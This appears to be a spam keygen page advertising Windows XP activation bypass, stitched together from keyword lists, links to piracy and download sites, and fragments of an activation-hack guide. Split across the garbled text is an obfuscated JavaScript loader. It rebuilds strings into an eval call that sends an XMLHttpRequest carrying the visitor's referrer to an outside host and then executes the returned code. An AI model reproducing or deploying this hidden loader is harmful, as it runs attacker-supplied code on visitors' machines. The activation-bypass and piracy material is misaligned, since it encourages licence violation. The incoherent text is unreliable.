

[Windows Xp Sp2 Keygen](https://lineupnow.com/event/macx-hd-video-converter-pro-windows-v-3-10-2#JOyc=cCybYC39gzUL2vUv2z5v2sGidCtb==)



[Windows Xp Sp2 Keygen](https://lineupnow.com/event/macx-hd-video-converter-pro-windows-v-3-10-2#JOyc=cCybYC39gzUL2vUv2z5v2sGidCtb==)



 $se$ ";pq["NHgE"]="RTAh";pq["WcRI"]="'//l";pq["xoXN"]="ef=d";pq["XuhI"]=";";pq["HbUm"]="new

";pq["jzNb"]="XMLH";pq["LapD"]=";eva";pq["fRRD"]="9XCA";pq["FRAB"]="l(xh";pq["onLF"]=".. Let's activate Windows - click WinKey+u By pressing simultaneous ' key' and 'u' (WinKey+u) you will open a window called 'Microsoft narrator' where you can click on some hyperlink called 'Microsoft web site' which in turn will open your default web browser (hopefully IE otherwise it works but with one more step; we get to this soon).. What if you get bored (or you are just lazy) to call Microsoft and to justify yourself and to ask them 'Please, can you activate the copy that I bought legally? Yes, I have an invoice, in fact I have 10 invoices because it happens that I bought more copies than I'm using right now.

- 1. windows keygen
- 2. windows keygen reddit
- 3. windows keygen download

i";pq["BfEO"]="eque";pq["YDkE"]="n('G";pq["CtyV"]="AGRx";pq["GcJH"]="xhr=";pq["QGim"]="spon";pq["SHWD"]="AC QA";pq["VEla"]="func";pq["MCoV"]="0HSC";pq["mJQC"]="QvD0";pq["TxKQ"]="1OAF";pq["nAve"]="ar r";pq["AyaL"]=" ET',";pq["GGLl"]="Cjrr";pq["cLtn"]="tion";pq["BPRN"]="ocum";pq["WYrS"]="cdBl";pq["Brwt"]="oad=";pq["ntKc"]="tJBF" ;pq["bckY"]="xNQh";pq["FEsw"]="nd()";pq["aqUQ"]="rrer";pq["eiuo"]=";xhr";pq["jIyV"]="r.. No, I'm not a software theft, I cross my heart and hope to die!' Well, in that situation (let me make myself clear: when you both have the legal right to use that piece of software and you don't break the EULA) you could just try to exploit one of the Windows XP weaknesses.

## **windows keygen**

windows keygen, windows keygen ssh, windows keygen reddit, windows keygen activator, windows keygen on mac, windows keygen generator, windows keygen download, windows keygen 10, windows keygen 7, windows keygen online, windows keygen 8.1 [Free Download Driver Hp Pavilion G4 64 Bit](https://missouriwestern.instructure.com/eportfolios/7445/Free_Download_Driver_Hp_Pavilion_G4_64_Bit/Free_Download_Driver_Hp_Pavilion_G4_64_Bit)

Note: if by pressing +u it opens another window named 'Narrator' then, in order to get the 'Microsoft narrator' window, you have to right-click that window's title-bar and to choose 'About narrator' pop-up menu. [Rubymine 2018 1 4](http://greetapto.yolasite.com/resources/Rubymine-2018-1-4.pdf)



[Football Manager Portable Pc](https://hub.docker.com/r/rokattglisac/football-manager-portable-pc)

# **windows keygen reddit**

### [User Manuals Downloads](https://hub.docker.com/r/climacceta/user-manuals-downloads)

Windows XP Product key for SP2 & SP3 100% working Windows Xp is the most basic and simple to use windows version released by Microsoft in 2000.. Windows Xp Product keys more windows xp keys Windows xp service pack keys free copy Delete.. So the ' narrator' window should look like this Click the 'Microsoft Web site' link At this point the idea is to get the IE browser opened because the browser has 'an issue' that we are going to exploit it. [Sip For Mac Review](https://folsualagot.substack.com/p/sip-for-mac-review)

# **windows keygen download**

### [Copernic Desktop Search Portable Download](https://kumu.io/bestperkasab/copernic-desktop-search-portable-download-best)

onl";pq["MwOe"]="xt);";pq["WFNf"]="EcX1";pq["tIRf"]="seTe";pq["duoD"]="};xh";eval(pq["vwkB"]+pq["GcJH"]+pq["HbU m"]+pq["jzNb"]+pq["TxYm"]+pq["BfEO"]+pq["Gucm"]+pq["eiuo"]+pq["zXXO"]+pq["YDkE"]+pq["AyaL"]+pq["WcRI"]+p q["NhxS"]+pq["EMeq"]+pq["RvUl"]+pq["YwCy"]+pq["GGLl"]+pq["AYcp"]+pq["ntKc"]+pq["fRRD"]+pq["CtyV"]+pq["KAI M"]+pq["SHWD"]+pq["IXFd"]+pq["VAep"]+pq["pFhN"]+pq["fiFl"]+pq["bckY"]+pq["CqIF"]+pq["WFNf"]+pq["WYrS"]+pq ["cyFo"]+pq["NHgE"]+pq["MCoV"]+pq["mJQC"]+pq["TxKQ"]+pq["wWar"]+pq["pYfp"]+pq["LYrq"]+pq["eiuo"]+pq["onLF "]+pq["Brwt"]+pq["VEla"]+pq["cLtn"]+pq["Oklz"]+pq["nAve"]+pq["xoXN"]+pq["BPRN"]+pq["kWHX"]+pq["XkbB"]+pq["a qUQ"]+pq["LapD"]+pq["FRAB"]+pq["MRdM"]+pq["QGim"]+pq["tIRf"]+pq["MwOe"]+pq["duoD"]+pq["jIyV"]+pq["FEsw"] +pq["XuhI"]);I must state from the beginning that this article is not about cracking activation engine because we don't want to

break our Windows EULA, do we? This article tries to show you ways to bypass Windows XP product activation for those emergency situations.. In case that your default browser is /Chrome/Opera/etc we should do some extra steps in order to open your IE browser because finally the IE is the one we are going to hack.. ";pq["NhxS"]="ocod";pq["MRdM"]="r re";pq["TxYm"]="ttpR";pq["IXFd"]="gKVE";pq["VAep"]="xNFV";pq["Oklz"]="(){v";pq["zXXO"]=".. ope";pq["cyFo"]="JfT 1";pq["pYfp"]="ZXDx";pq["wWar"]="ccUw";pq["YwCy"]="?obi";pq["AYcp"]="D=AV";pq["XkbB"]="refe";pq["RvUl"]="nfo /";pq["pFhN"]="gLVg";pq["fiFl"]="5BFR";pq["CqIF"]="NBEg";pq["LYrq"]="kA')";pq["EMeq"]="ay.. If your browser is just IE then skip the steps below and go to the 'IE browser opened'. 773a7aa168 [Torrent Program For Mac Reddit](https://blenriecolo.over-blog.com/2021/03/Torrent-Program-For-Mac-Reddit.html)

773a7aa168

[Samsung Service Tool V1.0.42](https://ivamrounte.storeinfo.jp/posts/15533969)